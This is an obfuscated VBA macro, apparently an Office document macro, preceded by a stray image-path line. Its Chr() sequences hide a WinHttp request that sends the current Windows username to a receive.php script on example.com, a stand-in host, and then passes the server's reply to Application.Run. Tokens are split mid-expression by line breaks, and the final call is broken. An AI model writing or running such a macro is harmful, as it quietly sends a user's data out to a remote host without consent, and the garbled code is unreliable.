 Sub a()
    Dim x, y, z, w, v
    x = Chr(87) & Chr(105) & Chr(110) & Chr(72) & Chr(116) & Chr(116) & Chr(112) & Chr(46) & Chr(87) & Chr(105) & Chr(110) & Chr(72) &
 Chr(116) & Chr(116) & Chr(112) & Chr(82) & Chr(101) & Chr(113) & Chr(117) & Chr(101) & Chr(115) & Chr(116) & Chr(46) & Chr(53) & Chr(
46) & Chr(49)
    y = "http://" & Mid("example", 1, 7) & "." & LCase("COM") & "/receive.php?username=" & Environ(Chr(85) & Chr(83) & Chr(69) & Chr(8
2) & Chr(78) & Chr(65) & Chr(77) & Chr(69))
    Set z = CreateObject(x)
    z.Open "GET", y, False
    z.Send
    w = z.ResponseText
    v = Array(77, 115, 103, 66, 111, 120)
    Application.Run Application.WorksheetFunction.Choose(1, v), w
End Sub